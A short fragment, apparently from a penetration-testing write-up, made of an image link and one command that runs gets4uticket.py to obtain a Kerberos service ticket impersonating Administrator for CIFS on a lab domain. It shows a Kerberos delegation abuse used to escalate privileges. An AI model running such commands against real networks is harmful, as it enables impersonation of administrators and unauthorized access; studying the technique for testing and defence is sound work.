 python3 gets4uticket.py 'kerberos+ccache://kawakatz.local\wks$:wks.ccache@dc1.kawakatz.local' cifs/wks.kawakatz.local@kawakatz.local Administrator@kawakatz.local /tmp/Administrator.ccache